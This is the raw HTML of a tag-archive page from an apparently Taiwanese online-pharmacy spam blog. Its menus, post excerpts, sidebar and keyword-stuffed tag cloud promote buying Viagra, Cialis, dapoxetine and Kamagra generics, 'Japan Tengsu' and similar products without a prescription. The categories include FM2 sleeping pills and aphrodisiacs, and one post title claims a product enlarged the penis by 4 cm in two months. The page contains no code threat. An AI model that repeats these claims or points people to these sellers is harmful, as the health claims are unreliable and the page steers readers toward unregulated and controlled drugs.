<li id="menu-item-4323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li id="menu-item-4324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li id="menu-item-4325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li id="menu-item-4326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-archive page-wrapper">
<header class="archive-page-header">
<div class="row">
<div class="large-12 text-center col">
<h1 class="page-title is-large uppercase">
Tag Archives: <span>必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥</span>	</h1>
</div>
</div>
</header>
<div class="row row-large row-divided ">
<div class="large-9 col">
<div id="post-list">
<article id="post-3989" class="post-3989 post type-post status-publish format-standard has-post-thumbnail hentry category-469 tag-467 tag-blogptt tag-485 tag-ptt tag-1110 tag-1111 tag-501 tag-503 tag-478 tag-502 tag-488 tag-499 tag-476 tag-500">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%bf%85%e5%88%a9%e5%8b%81/3989.html" rel="bookmark" class="plain">購買必利勁達泊西汀片｜專治療男性陽痿早洩</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%bf%85%e5%88%a9%e5%8b%81/3989.html" rel="bookmark"><time class="entry-date published" datetime="2023-03-28T04:05:40+08:00">2023 年 3 月 28 日</time><time class="updated" datetime="2025-05-04T18:58:29+08:00">2025 年 5 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%bf%85%e5%88%a9%e5%8b%81/3989.html">
<img width="487" height="400" src="https://twzyyg.com/wp-content/uploads/2021/12/必利勁-487x400-2.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">28</span><br>
<span class="post-date-month is-small">3 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>什么是早洩？怎樣治療早洩？ 早發性射精（英文：Premature ejaculation）俗稱早洩，是指進行性 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%bf%85%e5%88%a9%e5%8b%81/3989.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80" rel="tag">必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%8a%91%e9%87%8f%e7%94%a8%e6%b3%95" rel="tag">必利勁劑量用法</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5ptt" rel="tag">必利勁學名藥ptt</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5%e8%a8%8e%e8%ab%96%e7%89%88" rel="tag">必利勁學名藥討論版</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5%e8%a9%95%e6%af%94" rel="tag">必利勁學名藥評比</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ae%98%e7%bd%91" rel="tag">必利勁官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%97%a9%e6%b4%a9" rel="tag">必利勁早洩</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%ad%a3%e5%93%81" rel="tag">必利勁正品</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%b2%bb%e7%96%97%e6%97%a9%e6%b4%a9" rel="tag">必利勁治疗早洩</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%9c%9f%e5%81%bd" rel="tag">必利勁真偽</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%a9%95%e5%83%b9" rel="tag">必利勁評價</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%b3%bc%e8%b2%b7" rel="tag">必利勁購買</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%b4%ad%e4%b9%b0" rel="tag">必利勁购买</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%bf%85%e5%88%a9%e5%8b%81/3989.html#respond">發表評論</a></span>
</footer>
</div>
</article>
<article id="post-3984" class="post-3984 post type-post status-publish format-standard has-post-thumbnail hentry category-703 category-469 tag-467 tag-blogptt tag-ptt tag-1110 tag-1111 tag-501 tag-503 tag-502 tag-499 tag-500">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>, <a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a></h6><h2 class="entry-title"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html" rel="bookmark" class="plain">必利勁學名藥：試用、評測、推薦，PTT鄉民熱議</a></h2><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html" rel="bookmark"><time class="entry-date published" datetime="2023-03-13T03:45:56+08:00">2023 年 3 月 13 日</time><time class="updated" datetime="2025-05-04T19:10:25+08:00">2025 年 5 月 4 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
<div class="entry-image relative">
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html">
<img width="993" height="800" src="https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1-993x800.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1-993x800.jpg 993w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1-497x400.jpg 497w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1-768x619.jpg 768w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1-1536x1237.jpg 1536w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1-2048x1650.jpg 2048w, https://twzyyg.com/wp-content/uploads/2023/03/必利勁最強學名藥爭霸戰-scaled-1-1-600x483.jpg 600w" sizes="(max-width: 993px) 100vw, 993px" /></a>
<div class="badge absolute top post-date badge-outline">
<div class="badge-inner">
<span class="post-date-day">13</span><br>
<span class="post-date-month is-small">3 月</span>
</div>
</div>
</div>
</header>
<div class="entry-content">
<div class="entry-summary">
<p>今日的主題是評測試用必利勁學名藥的心得體驗，但開始前先講解下什麼是學名藥，這裡引用維基百科學名藥的原話：“通用 [&#8230;]
<div class="text-center">
<a class="more-link button primary is-outline is-smaller" href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html">繼續閱讀 <span class="meta-nav">&rarr;</span></a>
</div>
</div>
</div>
<footer class="entry-meta clearfix">
<span class="cat-links">
文章分類 <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a>, <a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81" rel="category tag">必利勁</a>		</span>
<span class="sep">&nbsp;|&nbsp;</span>
<span class="tags-links">
Tagged <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" rel="tag">必利勁</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81blog%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e5%bf%85%e5%88%a9%e5%8b%81ptt%e5%bf%85%e5%88%a9%e5%8b%81%e6%99%82%e9%96%93%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80" rel="tag">必利勁blog|必利勁用法|必利勁ptt|必利勁時間|必利勁是什麼|必利勁評價 標籤： 必利勁學名藥</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5ptt" rel="tag">必利勁學名藥ptt</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5%e8%a8%8e%e8%ab%96%e7%89%88" rel="tag">必利勁學名藥討論版</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ad%b8%e5%90%8d%e8%97%a5%e8%a9%95%e6%af%94" rel="tag">必利勁學名藥評比</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e5%ae%98%e7%bd%91" rel="tag">必利勁官网</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%97%a9%e6%b4%a9" rel="tag">必利勁早洩</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e6%b2%bb%e7%96%97%e6%97%a9%e6%b4%a9" rel="tag">必利勁治疗早洩</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%a9%95%e5%83%b9" rel="tag">必利勁評價</a>, <a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81%e8%b4%ad%e4%b9%b0" rel="tag">必利勁购买</a>		</span>
<span class="comments-link pull-right"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3984.html#respond">發表評論</a></span>
</footer>
</div>
</article>
</div>
</div>
<div class="post-sidebar large-3 col">
<div id="secondary" class="widget-area " role="complementary">
<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>分類</span></span><div class="is-divider small"></div>
<ul>
<li class="cat-item cat-item-637"><a href="https://twzyyg.com/category/2h2d">2h2d</a> (2)
</li>
<li class="cat-item cat-item-518"><a href="https://twzyyg.com/category/fm2">FM2</a> (58)
</li>
<li class="cat-item cat-item-528"><a href="https://twzyyg.com/category/kellett-films%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">kellett films韓國奇力片</a> (2)
</li>
<li class="cat-item cat-item-601"><a href="https://twzyyg.com/category/%e4%b8%89%e9%ab%94%e7%89%9b%e9%9e%ad">三體牛鞭</a> (5)
</li>
<li class="cat-item cat-item-451"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5">壯陽藥</a> (201)
</li>
<li class="cat-item cat-item-703"><a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc">威而鋼</a> (74)
</li>
<li class="cat-item cat-item-608"><a href="https://twzyyg.com/category/%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2">宮廷玉液</a> (1)
</li>
<li class="cat-item cat-item-592"><a href="https://twzyyg.com/category/%e5%bd%8c%e6%bc%ab%e4%b9%8b%e5%a4%9c">彌漫之夜</a> (2)
</li>
<li class="cat-item cat-item-469"><a href="https://twzyyg.com/category/%e5%bf%85%e5%88%a9%e5%8b%81">必利勁</a> (29)
</li>
<li class="cat-item cat-item-631"><a href="https://twzyyg.com/category/%e6%83%a1%e9%ad%94%e4%b8%98%e6%af%94%e7%89%b9">惡魔丘比特</a> (3)
</li>
<li class="cat-item cat-item-585"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0">日本藤素</a> (43)
</li>
<li class="cat-item cat-item-449"><a href="https://twzyyg.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0ptt">日本藤素PTT</a> (37)
</li>
<li class="cat-item cat-item-454"><a href="https://twzyyg.com/category/%e6%98%a5%e8%97%a5">春藥</a> (32)
</li>
<li class="cat-item cat-item-1"><a href="https://twzyyg.com/category/uncategorized">未分類</a> (3)
</li>
<li class="cat-item cat-item-679"><a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab">犀利士</a> (49)
</li>
<li class="cat-item cat-item-617"><a href="https://twzyyg.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91">美國黑金</a> (32)
</li>
<li class="cat-item cat-item-505"><a href="https://twzyyg.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87">韓國奇力片</a> (4)
</li>
</ul>
</aside>
<aside id="recent-posts-10" class="widget widget_recent_entries">
<span class="widget-title "><span>最新發佈</span></span><div class="is-divider small"></div>
<ul>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4089.html">一炮到天亮 三步解決男性問題</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/4086.html">一炮到天亮效果簡介</a>
</li>
<li>
<a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/4080.html">酒後能服用威而鋼嗎？飲酒對性生活有什麼影響？</a>
</li>
<li>
<a href="https://twzyyg.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0/4075.html">日本藤素效果好嗎？真的可以增大陰莖？患者：服用兩個月陰莖增粗4cm！</a>
</li>
<li>
<a href="https://twzyyg.com/fm2/4073.html">服用FM2安眠藥副作用大嗎？藥師：安眠藥服用不當非常危險！</a>
</li>
</ul>
</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>最新留言</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" class="tag-cloud-link tag-link-851 tag-link-position-1" style="font-size: 14.511627906977pt;" aria-label="健康知識 (107 個項目)">健康知識</a>
<a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" class="tag-cloud-link tag-link-796 tag-link-position-2" style="font-size: 15.162790697674pt;" aria-label="勃起功能障礙 (111 個項目)">勃起功能障礙</a>
<a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-825 tag-link-position-3" style="font-size: 9.3023255813953pt;" aria-label="台湾威而钢 (73 個項目)">台湾威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-826 tag-link-position-4" style="font-size: 8pt;" aria-label="如何購買威而鋼 (67 個項目)">如何購買威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" class="tag-cloud-link tag-link-644 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="威爾剛 (71 個項目)">威爾剛</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-827 tag-link-position-6" style="font-size: 8.6511627906977pt;" aria-label="威爾剛哪裡買 (70 個項目)">威爾剛哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-645 tag-link-position-7" style="font-size: 8.9767441860465pt;" aria-label="威爾剛購買 (71 個項目)">威爾剛購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" class="tag-cloud-link tag-link-828 tag-link-position-8" style="font-size: 8.6511627906977pt;" aria-label="威而柔 (70 個項目)">威而柔</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-453 tag-link-position-9" style="font-size: 9.953488372093pt;" aria-label="威而鋼 (77 個項目)">威而鋼</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" class="tag-cloud-link tag-link-863 tag-link-position-10" style="font-size: 8.3255813953488pt;" aria-label="威而鋼ptt (68 個項目)">威而鋼ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-864 tag-link-position-11" style="font-size: 8.3255813953488pt;" aria-label="威而鋼使用心得 (68 個項目)">威而鋼使用心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" class="tag-cloud-link tag-link-862 tag-link-position-12" style="font-size: 8.3255813953488pt;" aria-label="威而鋼 偽藥 (68 個項目)">威而鋼 偽藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" class="tag-cloud-link tag-link-865 tag-link-position-13" style="font-size: 8.3255813953488pt;" aria-label="威而鋼價格 (68 個項目)">威而鋼價格</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" class="tag-cloud-link tag-link-830 tag-link-position-14" style="font-size: 8.6511627906977pt;" aria-label="威而鋼副作用 (70 個項目)">威而鋼副作用</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" class="tag-cloud-link tag-link-867 tag-link-position-15" style="font-size: 8.3255813953488pt;" aria-label="威而鋼劑量 (68 個項目)">威而鋼劑量</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-831 tag-link-position-16" style="font-size: 8.6511627906977pt;" aria-label="威而鋼台灣官網 (70 個項目)">威而鋼台灣官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" class="tag-cloud-link tag-link-832 tag-link-position-17" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買 (70 個項目)">威而鋼哪裡買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" class="tag-cloud-link tag-link-833 tag-link-position-18" style="font-size: 8.6511627906977pt;" aria-label="威而鋼哪裡買ptt (70 個項目)">威而鋼哪裡買ptt</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.6511627906977pt;" aria-label="威而鋼學名藥 (70 個項目)">威而鋼學名藥</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" class="tag-cloud-link tag-link-835 tag-link-position-20" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官方網站 (70 個項目)">威而鋼官方網站</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" class="tag-cloud-link tag-link-836 tag-link-position-21" style="font-size: 8.6511627906977pt;" aria-label="威而鋼官網 (70 個項目)">威而鋼官網</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" class="tag-cloud-link tag-link-837 tag-link-position-22" style="font-size: 8.6511627906977pt;" aria-label="威而鋼心得 (70 個項目)">威而鋼心得</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" class="tag-cloud-link tag-link-710 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="威而鋼效果 (71 個項目)">威而鋼效果</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" class="tag-cloud-link tag-link-879 tag-link-position-24" style="font-size: 8.3255813953488pt;" aria-label="威而鋼無效 (68 個項目)">威而鋼無效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" class="tag-cloud-link tag-link-838 tag-link-position-25" style="font-size: 8.3255813953488pt;" aria-label="威而鋼網購 (68 個項目)">威而鋼網購</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" class="tag-cloud-link tag-link-839 tag-link-position-26" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥局 (70 個項目)">威而鋼藥局</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" class="tag-cloud-link tag-link-840 tag-link-position-27" style="font-size: 8.6511627906977pt;" aria-label="威而鋼藥效 (70 個項目)">威而鋼藥效</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" class="tag-cloud-link tag-link-841 tag-link-position-28" style="font-size: 8.6511627906977pt;" aria-label="威而鋼購買 (70 個項目)">威而鋼購買</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" class="tag-cloud-link tag-link-842 tag-link-position-29" style="font-size: 8.9767441860465pt;" aria-label="威而钢 (71 個項目)">威而钢</a>
<a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e5%93%aa%e9%87%8c%e4%b9%b0" class="tag-cloud-link tag-link-888 tag-link-position-30" style="font-size: 8.6511627906977pt;" aria-label="威而钢哪里买 (69 個項目)">威而钢哪里买</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%8b%81" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 13.209302325581pt;" aria-label="必利勁 (97 個項目)">必利勁</a>
<a href="https://twzyyg.com/tag/%e5%bf%85%e5%88%a9%e5%90%89" class="tag-cloud-link tag-link-843 tag-link-position-32" style="font-size: 10.279069767442pt;" aria-label="必利吉 (78 個項目)">必利吉</a>
<a href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0" class="tag-cloud-link tag-link-586 tag-link-position-33" style="font-size: 15.488372093023pt;" aria-label="日本藤素 (115 個項目)">日本藤素</a>
<a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-844 tag-link-position-34" style="font-size: 8.6511627906977pt;" aria-label="服用威而鋼 (70 個項目)">服用威而鋼</a>
<a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e5%a8%81%e8%80%8c%e9%8b%bc" class="tag-cloud-link tag-link-846 tag-link-position-35" style="font-size: 8.6511627906977pt;" aria-label="正品威而鋼 (70 個項目)">正品威而鋼</a>
